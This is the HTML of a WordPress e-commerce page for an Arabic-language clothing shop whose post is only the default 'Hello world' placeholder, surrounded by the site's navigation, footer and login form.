<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/2020/05/25/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<nav class="wd-breadcrumbs"><span typeof="v:Breadcrumb"><a href="https://be-stylish.net/" rel="v:url" property="v:title">الرئيسية</a></span><span class="wd-delimiter"></span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://be-stylish.net/topics/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف</a></span></nav>											</div>
				</div>
			
		<main class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;"">
				
			
<article id="post-1" class="post-single-page post-1 post type-post status-publish format-standard hentry category-1">
	<header class="wd-single-post-header wd-align">
									<div class="wd-post-cat wd-style-with-bg">
					<a href="https://be-stylish.net/topics/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="category tag">غير مصنف</a>				</div>
			
							<h1 class="wd-entities-title title">أهلاً بالعالم !</h1>
			
							<div class="wd-post-meta">
					<div class="wd-meta-author">
											<span>نشر بواسطة</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/2c60615ebf53f4c45fb0006436b57ba7ff5dd335eddd38502c427c134f6316bd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c60615ebf53f4c45fb0006436b57ba7ff5dd335eddd38502c427c134f6316bd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://be-stylish.net/author/admin/" class="author" rel="author">admin</a>
							</div>
					<div class="wd-meta-date">
						تشغيل 25 مايو، 2020					</div>
					<div class="wd-meta-reply">
						<a href="https://be-stylish.net/2020/05/25/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/#respond"><span class="replies-count">0</span> <span class="replies-count-label">التعليقات</span></a>					</div>
				</div>
								</header>

			<div class="wd-entry-content">
			
<p>مرحباً بك في ووردبريس. هذه مقالتك الأولى. حررّها أو احذفها، ثم ابدأ النشر!</p>

					</div>
	
</article>




			
				<div class="wd-single-footer">
																			<div id="" class=" wd-social-icons wd-style-colored wd-size-default social-share wd-shape-circle">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/2020/05/25/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/2020/05/25/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/2020/05/25/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=%D8%A3%D9%87%D9%84%D8%A7%D9%8B+%D8%A8%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85+%21" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/2020/05/25/%d8%a3%d9%87%d9%84%d8%a7-%d8%a8%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2F2020%2F05%2F25%2F%25d8%25a3%25d9%2587%25d9%2584%25d8%25a7-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2F2020%2F05%2F25%2F%25d8%25a3%25d9%2587%25d9%2584%25d8%25a7-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

											</div>

			
					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://be-stylish.net/2020/06/02/kak-vojti-v-lichnyj-kabinet-bukmekerskoj-kontory-11/">
								<span class="wd-label">الأحدث</span>
								<span class="wd-entities-title">Как Войти В Личный Кабинет Букмекерской Конторы 1win</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://be-stylish.net/blog/" class="back-to-archive wd-tooltip">الرجوع للقائمة</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://be-stylish.net/2020/04/17/10-of-the-most-important-financial-ratios-to/">
								<span class="wd-label">الأقدم</span>
								<span class="wd-entities-title">10 Of The Most Important Financial Ratios To Analyze A Company</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/05/25/%D8%A3%D9%87%D9%84%D8%A7-%D8%A8%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85/#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب أنت تكون <a href="https://be-stylish.net/wp-login.php?redirect_to=https%3A%2F%2Fbe-stylish.net%2F2020%2F05%2F25%2F%25d8%25a3%25d9%2587%25d9%2584%25d8%25a7-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%2F">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div><!-- #respond -->
	
</div>

		
</div>

	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">إغلاق</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_search-7" class="wd-widget widget sidebar-widget woocommerce widget_product_search"><h5 class="widget-title">Search</h5>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>			</div>
</aside>

			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70700" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70702" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70704" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
